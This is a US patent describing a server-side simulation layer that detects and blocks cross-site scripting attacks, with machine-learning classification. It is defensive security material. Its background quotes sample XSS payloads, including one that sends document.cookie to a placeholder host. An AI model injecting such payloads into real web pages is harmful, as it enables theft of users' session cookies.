United States Patent
Kaidi

(10) Patent No.: US 11,425,151 B2
(45) Date of Patent: Aug. 23, 2022

(54) CLIENT-SIDE ATTACK DETECTION VIA SIMULATION

(71) Applicant: PAYPAL, INC., San Jose, CA (US)

(72) Inventor: George Chen Kaidi, Singapore (SG)

(73) Assignee: PayPal, Inc., San Jose, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 195 days.

(21) Appl. No.: 16/985,737

(22) Filed: Aug. 5, 2020

(65) Prior Publication Data

US 2022/0046031 A1    Feb. 10, 2022

(51) Int. Cl.
*H04L 9/40*        (2022.01)
*G06K 9/62*        (2022.01)
*G06F 9/455*       (2018.01)

(52) U.S. Cl.
CPC ...... *H04L 63/1416* (2013.01); *G06F 9/45558* (2013.01); *G06K 9/6256* (2013.01); *H04L 63/0236* (2013.01); *H04L 63/1466* (2013.01); *H04L 63/20* (2013.01); *G06F 2009/45587* (2013.01); *G06F 2009/45595* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 9,106,694 | B2* | 8/2015 | Aziz | H04L 63/126 |
| 10,243,975 | B2* | 3/2019 | Stavrou | H04L 63/145 |
| 10,673,880 | B1* | 6/2020 | Pratt | H04L 63/1433 |
| 11,082,435 | B1* | 8/2021 | Aziz | G06F 21/56 |
| 2012/0331553 | A1* | 12/2012 | Aziz | H04L 63/145 726/23 |
| 2018/0300475 | A1* | 10/2018 | Zhang | H04L 63/0272 |
| 2019/0372934 | A1* | 12/2019 | Yehudai | H04L 63/1416 |

* cited by examiner

*Primary Examiner* — Joseph P Hirl
*Assistant Examiner* — Hassan Saadoun
(74) *Attorney, Agent, or Firm* — Haynes and Boone, LLP

(57) ABSTRACT

Client-side attack detection via simulation for detecting and mitigating cross-site script code client-side attacks is disclosed. A system can receive, through a network interface from a web server, a first response having a first payload that includes an action based on a request to the web server and a second response having a corresponding payload that is received concurrently with the first response on a signal path from the web server that is different from that of the first response. The system can invoke the action from the first payload and detect malicious activity in the invoked action. The system can verify the detecting of the malicious activity and issue a message indicating a security incident relating to the malicious activity. The system can either allow or restrict passage of the second response to a network based on a mode of the system when the malicious activity is verified.

20 Claims, 6 Drawing Sheets

CLIENT-SIDE ATTACK DETECTION VIA SIMULATION

TECHNICAL FIELD

The present disclosure generally relates to network security and more particularly to client-side attack detection via simulation according to various aspects.

BACKGROUND

Cross-site scripting (XSS) is a type of web application security vulnerability typically found in web applications. XSS attacks enable attackers to inject client-side scripts into web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls. For example, by incorporating client-side script code into source code of a web page, a web server can send executable code to a browser. Such script code may be manipulated by malicious attackers to cause harm to or invade a user device, for example, stealing the user's private or sensitive information, when the script code is executed in the web browser. XSS is a generally low-to-medium severity risk that may be chained with other vulnerabilities and exploits to eventually lead to Remote Code Execution (RCE), which is critical in severity.

Figure 1:

FIG. 1 illustrates a block diagram of a networked system suitable for implementing one or more aspects of the present disclosure.

Aspects of the present disclosure and their advantages are best understood by referring to the detailed description that follows. It should be appreciated that like reference numerals are used to identify like elements illustrated in one or more of the figures, wherein showings therein are for purposes of illustrating aspects of the present disclosure and not for purposes of limiting the same.

DETAILED DESCRIPTION

The detailed description set forth below is intended as a description of various configurations of the subject technology and is not intended to represent the only configurations in which the subject technology can be practiced. The appended drawings are incorporated herein and constitute a part of the detailed description. The detailed description includes specific details for the purpose of providing a thorough understanding of the subject technology. However, it will be clear and apparent to those skilled in the art that the subject technology is not limited to the specific details set forth herein and may be practiced using one or more aspects. In one or more instances, structures and components are shown in block diagram form in order to avoid obscuring the concepts of the subject technology. One or more aspects of the subject disclosure are illustrated by and/or described in connection with one or more figures and are set forth in the claims.

There are different types of XSS attacks, including reflected XSS, stored XSS and document object model (DOM)-based XSS. Both the reflected XSS and stored XSS may be referred to as client-side XSS attacks of server-side vulnerabilities. In some aspects, DOM-based XSS may be referred to as a client-side XSS attack. In reflected XSS, a malicious attacker discovers a website having a vulnerability that enables a script injection. The malicious attacker can inject the web site with a malicious script code that is designed to steal each web site visitor's session cookies. For each visit to the web site, the malicious script code is activated. In turn, the visitor's session cookie is forwarded to the malicious attacker. In stored XSS, the malicious attacker places malicious data into a database hosted by a web server. A user device sends a request to the web server. The web server (or web application hosted on the web server) retrieves the malicious data stored in the database and uses the malicious data verbatim. The web server responds to the request by including the retrieved malicious data as active content. As a result, the malicious attacker may have unauthorized access to user data based on the use of the malicious data at the user device. In DOM-based XSS, the malicious attacker generates a uniform resource locator (URL) to a web site containing a malicious data string and sends to a user device in a document, such as in an e-mail. The user is manipulated to think the URL in the email is legitimate and opens the URL link. The user device sends a request to a web site that requests access to the malicious URL from the web server. The web server receives the request; however, the web server does not return the malicious data string in the response. The browser executed on the user device is activated and executes the legitimate script inside the response from the web server, which causes a malicious script to be inserted into the requested web page. The browser executes the malicious script inserted into the web page by the malicious data string. In turn, sensitive information of the user is transferred from the user device to a server hosted by the malicious attacker.

Existing defense mechanisms primarily block XSS attempts via pattern-based policies or with the implementation of a negative security model. These pattern-based policies can bypass a payload that can execute XSS code if the payload is not found in a pattern list. However, it is an increasing challenge for these pattern-based policies to include a fully comprehensive pattern blocklist, because every server-side endpoint can differ in how it consumes inputs, and different vulnerabilities treat data inputs differently. On the other hand, if the pattern-based policies overcompensate and include a pattern blocklist that is overtly strict or a positive security model, then the pattern blocklist may inadvertently block false-positives and/or legitimate traffic. For instance, a pattern blocklist that causes the terms "script" or "alert" to be blocked instead of blocking the expression "alert( )" may block legitimate requests.

There may be one or more characteristics about XSS code that can help in detecting such XSS attack attempts. Malicious attackers typically initiate XSS attempts by sending payloads with malicious script code that would return to them basic indicators that the vulnerability is exploitable. For instance, in their testing, the payloads (when processed by a web server) would trigger an exploit, such as JavaScript-based code, to be returned to them at client side using one or more of the following exploit behaviors:

1. Generate a javascript pop up via "alert( )" or "prompt( )" or variations such as "unicode: \u0061lert(1) or encoding such as "<script src=data:text/javascript;base64, YWxlcnQoMSk=></script>." These exploit behaviors include anything that can generate a pop-up window, a tab window or an application window, including a message box or a dialog box (e.g., MsgBox from Visual Basic for Applications), and other languages that can be injected, e.g., "<a href="vbscript:MsgBox+1">1</a>."

2. Print cookie values in a debugging web console file (e.g., console.log), or any form of transportation such as "<svg onload=fetch('//HOST/?cookie='+document. cookie)>."

3. Manipulate values such as "document.URL" and "location.hash" in DOM-based XSS, or injection of DOM attributes such as "<svg onload="document.body.innerHTML='<img src=//HOST/ IMAGE>'">" using baseline comparisons.

4. In a use case of Blind Structured Query Language Injection (SQLI), trigger a sleep operation to measure a time difference in responses of various payloads.

5. Initiate a download when there is no legitimate use case for, for instance using "<a href=#download="filename.html">Test</a>."

6. Trigger unintended redirects to external domains, for instance "<meta http-equiv="refresh" content="0; url=// portswigger-labs.net">."

The subject technology provides for a novel type of detection mechanism that adds an additional layer of client-side simulation on the server-side to simulate and detect for certain XSS behaviors that would also be present on the malicious attacker's side (or client-side). For example, if the malicious attacker is expecting a pop-up window action to be returned through a working exploit when testing, the simulation layer can trigger the same client-side pop-up window action. In this respect, the defense mechanism of the subject technology can detect this pop-up window action and generate a security incident action that includes detailed information relating to the malicious payload, attack vector and source, and vulnerable server-side endpoint for remediation.

In some implementations, a system for detecting and mitigating cross-site script code client-side attacks via simulation can receive, through an application programming interface from a web server, a first response having a first payload that includes an action based on a request to the web server and a second response having a corresponding payload that is received concurrently with the first response on a signal path from the web server that is different from that of the first response. The system can invoke the action from the first payload and detect malicious activity in the invoked action. The system can verify the detecting of the malicious activity and issue a message indicating a security incident relating to the malicious activity. The system can either allow or restrict passage of the second response to a network based on a mode of the system when the malicious activity is verified.

FIG. 1 illustrates an exemplary aspect of a computing system adapted for implementing one or more aspects disclosed herein. As shown, a computing system 100 may comprise or implement a plurality of servers, devices, and/or software components that operate to perform various methodologies in accordance with the described aspects. Exemplary servers, devices, and/or software components may include, for example, stand-alone and enterprise-class servers running an operating system (OS) such as a MICROSOFT® OS, a UNIX® OS, a LINUX® OS, or other suitable OS. It will be appreciated that the servers illustrated in FIG. 1 may be deployed in other ways and that the operations performed and/or the services provided by such servers may be combined, distributed, and/or separated for a given implementation and may be performed by a greater number or fewer number of servers. One or more servers may be operated and/or maintained by the same or different entities.

Computing system 100 may include, among various devices, servers, databases and other elements, one or more client device 150, such as a laptop, a personal computing device, a mobile computing device, a tablet, a smart phone, an electronic wearable device (e.g., smart watch, virtual reality headset), or other similar devices that a user may readily access.

Client device 150 generally may provide one or more client applications 152, such as system programs and application programs to perform various computing and/or communications operations. Exemplary system programs may include, without limitation, an operating system (e.g., MICROSOFT® OS, UNIX® OS, LINUX® OS, Symbian OS™, iOS, macOS, Android, Embedix OS, Binary Runtime Environment for Wireless (BREW) OS, JavaOS, a Wireless Application Protocol (WAP) OS, and others), device drivers, programming tools, utility programs, software libraries, application programming interfaces (APIs), and so forth. Exemplary application programs may include, without limitation, a merchant application, payment/transaction processing application, web browser application, messaging application, contacts application, calendar application, electronic document application, database application, media application (e.g., music, video, television), location-based services (LBS) application (e.g., GPS, mapping, directions, positioning systems, geolocation, point-of-interest, locator) that may utilize hardware components such as an antenna, and so forth. One or more of client applications 152 may display various graphical user interfaces (GUIs) to present information to and/or receive information from one or more users of client device 150. In some aspects, client applications 152 may include one or more applications configured to conduct some or all of the functionalities and/or processes discussed below.

As shown, client device 150 may be communicatively coupled via one or more networks 160 to a network-based system 110. Network-based system 110 may be structured, arranged, and/or configured to allow client device 150 to establish one or more communications sessions between network-based system 110 and client device 150 and/or client applications 152. Accordingly, a communications session between client device 150 and network-based system 110 may involve the unidirectional and/or bidirectional exchange of information and may occur over one or more types of networks 160 depending on the mode of communication. While the aspect of FIG. 1 illustrates a computing system 100 deployed in a client-server operating environment, it is to be understood that other suitable operating environments and/or architectures may be used in accordance with the described aspects.

The client device 150, in various implementations, may include other applications 154 as may be desired in one or more implementations of the present disclosure to provide additional features available to the user. For example, other applications 154 may include security applications for implementing server-side security features, programmatic client applications for interfacing with appropriate APIs over network 160, or other types of applications. Other applications 154 may also include email, texting, voice and IM applications that allow a user to send and receive emails, calls, texts, and other notifications through network 160. In various implementations, other applications 154 may include financial applications, such as banking, online payments, money transfer, or other applications associated with network-based system 110. Other applications 154 includes a software program, such as a graphical user interface (GUI), executable by a processor that is configured to interface to a user.

The client device 150 includes at least one communication module 156 adapted to communicate with the network-based system 110. In various implementations, communication module 156 may include a modem, an Ethernet device, a broadband device, a satellite device and/or various other types of wired and/or wireless network communication devices including microwave, radio frequency, infrared, Bluetooth, and near field communication devices. Data communications between client device 150 and the network-based system 110 may be sent and received over one or more networks 160 such as the Internet, a Wide Area Network (WAN), a wireless WAN (WWAN), a wireless Local Area Network (WLAN), a mobile telephone network, a landline telephone network, personal area network, as well as other suitable networks. For example, client device 150 may communicate with network-based system 110 over the Internet or other suitable WAN by sending and or receiving information via interaction with a website, computer application, e-mail, instant message (IM) session, and/or video messaging session. Any of a wide variety of suitable communication types between client device 150 and system 110 may take place, as will be readily appreciated. In some instances, wireless communications such as Bluetooth, near-field communication, etc. may take place between client device 150 and system 110, such when mobile phones or other personal and/or mobile devices are used by a user in proximity to the system 110.

Even though only one client device 150 is shown in FIG. 1, it has been contemplated that one or more user devices (each similar to client device 150) may be communicatively coupled with the network-based system 110 via the network 160 within the computing system 100.

The network-based system 110 includes a simulation server 120 to serve as the additional simulation layer for the network-based system 100 that can detect and remediate XSS code attacks on the client device 150 over the network 160. The simulation server 120 includes a simulation engine 121, a detection engine 122, a validation engine 123, and a security incident engine 124. The components in the simulation server 120 are used to simulate what the malicious attacker would be seeing client-side. Traditionally, existing approaches in defending against XSS attacks may only log events on server-side and so detection relies upon the logs being available server-side. The simulation server 120 serving as the simulation layer can augment the detection coverage over existing approaches by providing client-side notable events such as pop-up window actions that are otherwise not expected for any legitimate flows. Such detection of simulated client-side events can be used to generate alert notifications to parties of interest such as a security team to mitigate against the threat and defend against such XSS code attacks. In terms of the architecture, there can be other layers/appliances introduced between the setup of the simulation server 120 and the web server 132 and/or the network 160.

The simulation engine 121 is adapted to simulate an action provided in a response from the web server 132 to reproduce what a malicious attacker would observe client-side. The simulation engine 121 may receive a request directed to the web server 132 for invoking at least one of a plurality of actions at the client device 150. In turn, the simulation engine 132 may receive a first response that includes a first payload containing the one of the plurality of actions based on the request. Additionally, the simulation engine 121 may receive a second response concurrently with the first response on a signal path from the web server 132 to the simulation engine that is different from that of the first response (e.g., on two mirrored tracks). In some aspects, the second response includes a second payload that corresponds to the first payload. The simulation engine 121 may then invoke the action from the first payload. The simulation engine 121, in coordination with the detection engine 122, may detect malicious activity (or pattern) in the invoked action. The simulation engine 121 may receive a validation input from the validation engine 123 that indicates that the detecting of the malicious activity is verified.

The detection engine 122 is adapted to detect malicious activity such as any forms of pop-up window actions, any unrecognized external resource requests, any manipulated parameter values, any console logging, any unexpected document downloads, any response latency, and/or any unexpected redirects. The detection engine 122 may, in coordination with the simulation engine 121, can capture an instance of that request to use as a comparison with the response that the web server 132 returns, along with an interpretation of the response to the client device 150 over the network 160.

The validation engine 123 can perform additional verification before triggering an incident to the security team using the security incident engine 124. This layer of verification seeks to reduce false positive rates by attempting to recreate the abuse scenario with a set of criteria, as well as a set of test metrics such as testing whether specific security tokens are vulnerable to be exfiltrated, or whether the exfiltrated session cookie has been used by another network address (Internet protocol (IP) address).

The security incident engine 124 is adapted to receive an indication from the validation engine 123 that the observed response from the web server 132 is a verified detection of malicious activity. The security incident engine 124 can generate a security incident notification that can alert a network of communication devices associated with the network-based system 110 to trigger a remediation operation of the detected malicious activity and/or trigger a manual inspection of the detected malicious activity by human operators.

In some implementations, the simulation server 120 may not be arranged inline between the web server 132 and the network 160 such that the simulation server 120 can receive a request incoming from the network 160 but not serve as a gate between the web server 132 and the network 160. For example, the simulation server 120 can be set in a detection mode (or non-block mode) and perform a detection operation on malicious traffic such that one or more actions in the malicious traffic can be simulated by the simulation server 120. In a detection mode (or non-block mode), the simulation server 120 can alert human operators in a stealth mode (or discreet manner) to trigger a manual monitoring of the exploit attempts to determine objectives, positively identify the malicious attacker and/or determine the impact of the XSS code attack, while not alerting the malicious attacker in real-time (e.g., the malicious attacker may speed up the XSS code attack attempts when the malicious attacker suspects he/she is being monitored) and while mitigating the XSS exploit with corrective actions.

In some implementations, the simulation server 120 can be arranged inline between the web server 132 and the network 160. In a block mode, the simulation server 120 can actively block the malicious request using the results from the simulated web server response. The simulation server 120 can be set in the block mode and perform a blocking operation on malicious traffic such that a response from the web server 132 is restricted passage to the network 160.

In some implementations, the simulation server 120 may be implemented by a serverless architecture. For example, a layer of virtual machines can be invoked to run on various operating systems and versions with different browsers and versions to test (or simulate) the observed response from web server 132. In some aspects, the simulation engine 121 can run in a serverless environment where the layer of virtual machines is stateless and are activated when running the simulation and detection jobs and destroyed thereafter, all within a safe and isolated environment on the web server 132 zone so no sensitive or private data can be transferred outside the serverless environment. Any external calls, assuming injected by the malicious attacker, can be sink holed and may not be allowed to exploit the serverless environment.

In some aspects, both the validation engine 123 and the simulation engine 121 can also use the option of machine learning to build a detection model that learns and improves its accuracy over time. For example, the simulation server 120 may utilize a machine learning-trained classifier 125 to build the detection engine 122. Training data (e.g., training datasets 126) can include all web events that pass (or have historically passed) through the simulation engine 121 and the validation engine 123. Validation data associated with the validation engine 123 can originate from (i) closure notes of a security incident (e.g., true or false positive) via the validation engine 123, (ii) existing penetration testing and vulnerability scanning efforts because the simulation server 120 can compare the results observed at client-side against the simulation engine 121, in case of any missed detections (e.g., false negatives) or false positives, and (iii) any relevant bug bounty reports (i.e. XSS code attack attempts) that are verified to check if the detection engine 122 has correctly detected the XSS code attack, and if not, the training datasets 126 can be used to either tune the detection engine 122 or retrain the machine learning model. The machine learning model can facilitate identifying similar attacks more accurately in the future. In some implementations, the machine learning-trained classifier 125 can be used to build the simulation engine 121 and/or the validation engine 123. In this respect, the machine learning model can be used to tune either the simulation engine 121 and/or the validation engine 123. In some aspects, other than the machine learning model option, the simulation engine 121 and/or the validation engine 123 can be tuned by suppressing valid use cases or payloads if they are deemed as false positives. Once these suppressions are employed, future occurrences of such use cases and/or payloads may decrease, and therefore, may not trigger any detection.

The machine learning-trained classifier 125, in one implementation, may be adapted to analyze one or more features of the simulated web server response and generate a prediction result that indicates a likelihood that the simulated web server response is a certain type of malicious activity (e.g., particular exploit behavior). The structure of the machine learning-trained classifier 125 may include a neural network with a particular pattern of layers or number of neurons per layer that are used to provide a prediction. The neural network structure can be based on input components. The input components can be based on features of the captured request and/or web server response. In some aspects, the input components represent extracted features from web server response. In some examples, the extracted features may include a first feature indicating an injected exploit, a second feature indicating the server-side endpoint, and/or a third feature indicating the client-side endpoint. In some implementations, the structure of the machine learning-trained classifier 125 includes multiple neural networks, such that one of the neural networks is selected to perform a client-side XSS code detection operation. In some aspects, the simulation server 120 can select a prediction engine that includes a neural network among multiple prediction engines that include respective neural networks. Each of the different neural networks may correspond to a respective type of exploit behavior.

The machine learning-trained classifier 125 may implement specific algorithms to process the web server response to determine an exploit behavior prediction. For example, the machine learning-trained classifier 125 may be implemented by a log regression algorithm to perform either a binary classification or multi-class classification. In other implementations, the machine learning-trained classifier 125 may be implemented with a support vector machine (SVM) algorithm.

In some aspects, the input data to the machine learning-trained classifier 125 can be normalized, transformed, have outliers removed, or otherwise processed so that its characteristics can help the machine learning-trained classifier 125 produce quality results. The input data may be further transformed into several components to be used in the machine learning-trained classifier 125.

The machine learning-trained classifier 125 or other front-end parsing module (not shown) may generate the input components using multiple variables for a particular device. For example, the input components may be created based on an inference-based data set and predictive methodology to determine the value based on the history of similar variable combinations.

The machine learning-trained classifier 125 may be trained using the training datasets 126. The machine learning-trained classifier 125 can be trained with the exploit behavior data already stored in the database 142 of the service provider server 110. In some implementations, aspects of the machine learning-trained classifier 125 can trained with specific subsets of the training data. The machine learning-trained classifier 125 can be trained with historical exploit behavior data that covers a specified range of time (e.g., web server interactions in the last 18 months). The machine learning-trained classifier 125 can be updated with further training on later phases and through a process for periodic review. In some aspects, the training of the machine learning-trained classifier 125 may employ a form of parallel processing in order to reduce training time. For example, the training may be performed in a closed offline environment with map reduce technology.

The simulation server 120 may perform post-processing and interpretation of the output data from the machine learning-trained classifier 125. For example, the output of the machine learning-trained classifier 125 may be transformed, normalized or run through another algorithm to provide useful output data.

Training datasets 126 may store data necessary for training and utilizing the machine learning-trained classifier 125, such as training data that may include simulation-based detection data including detection-based exploit behavior data used to train the machine learning-trained classifier 125 or artificial intelligence (AI) model and any feedback from the communication servers 130 and/or the application servers 140 regarding XSS client-side attacks on interactions between the network-based system 110 and the client device 150. The training data may correspond to data sets having different data points (e.g., XSS code attacks) that may be processed or accessible to an entity, such as those processed by an online transaction processor, financial entity, or other payment processor. In this regard, the training data may include different features and/or attributes, where these describe the XSS code attacks interacted with the client device 150 and allow for simulation-based detections based on the interactions with the client device 150. Further training datasets 126 may include XSS exploit behavior data used for training the machine learning-trained classifier 125 for identifying any exploit patterns in the response from the communication servers 130, such as the web server 132.

In various implementations, network-based system 110 includes at least one network interface component 127 adapted to communicate with client device 150 and/or other entities over network 160. In various implementations, network interface component 127 may include a modem, an Ethernet device, a broadband device, a satellite device and/or various other types of wired and/or wireless network communication devices including microwave, radio frequency (RF), and infrared (IR) communication devices.

Network-based system 110 also may include one or more communications servers 130 to provide suitable interfaces that enable communication using various modes of communication and/or via one or more networks 160. Communications servers 130 may include a web server 132 and/or an API server 134 to provide interfaces to one or more application servers 140. Application servers 140 of network-based system 110 may be structured, arranged, and/or configured to provide various online services to client devices that communicate with network-based system 110. In various aspects, client device 150 may communicate with application servers 140 of network-based system 110 via one or more of a web interface provided by web server 132 and/or a programmatic interface provided by API server 134. It may be appreciated that web server 132 and API server 134 may be structured, arranged, and/or configured to facilitate communication with various types of client device 150, and/or client applications 152 and may interoperate with each other in some implementations.

Web server 132 may be arranged to communicate with web clients and/or applications such as a web browser, web browser toolbar, desktop widget, mobile widget, web-based application, web-based interpreter, virtual machine, mobile applications, and so forth. API server 134 may be arranged to communicate with various client applications 152 comprising an implementation of API for network-based system 110.

Application servers 140 of network-based system 110 may be servers that provide various services to client device 150. These servers and/or components, which may be in addition to other servers, may be structured and arranged to various tasks further described herein. Application servers 140 may be coupled to and capable of accessing one or more databases 142. Databases 142 generally may store and maintain various types of information for use by application servers 140 and may comprise or be implemented by various types of computer storage devices (e.g., servers, memory) and/or database structures (e.g., relational, object-oriented, hierarchical, dimensional, network) in accordance with the described aspects. In some aspects, databases 142 may include several database tables corresponding to specific types of information related to merchant and/or customer accounts, various whitelists, and other network security data described herein.

In some implementations, the subject technology can be applicable to other use cases, such as other client-side attacks/exploitations, including, but not limited to: 1) HTML tag injections with HTML elements, 2) iframe tag injections, 3) additional detection for SQL injection when unexpected values are returned to the client device 150, and 4) other forms of JavaScript injection.

Figure 2:
